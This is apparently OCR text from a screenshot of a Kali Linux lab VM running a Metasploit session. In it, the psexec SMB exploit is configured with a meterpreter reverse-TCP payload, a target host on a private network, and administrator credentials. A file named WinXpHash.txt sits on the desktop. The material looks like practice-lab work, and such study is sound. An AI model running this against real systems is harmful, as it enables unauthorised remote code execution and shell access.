 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 1:19
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
5 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And
SYSTEM Hive Download Utility
6 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current U
ser Token
7 encoder/x86/service manual No Register Service
8 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
9 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticate
d User Code Execution
10 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management I
nstrumentation (WMI) Remote Command Execution
Interact with a module by name or index. For example info 10, use 10 or use exploit/windows/local/wmi
msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp_allports
payload => windows/meterpreter/reverse_tcp_allports
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/met
asploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for prett
y listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN
$,C$,...) or a normal read/write folder share
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 1 yes The starting port number to connect back on
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set RHOST 10.0.2.6
RHOST => 10.0.2.6
msf6 exploit(windows/smb/psexec) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass arad4228
smbpass => arad4228
msf6 exploit(windows/smb/psexec) >
Right Control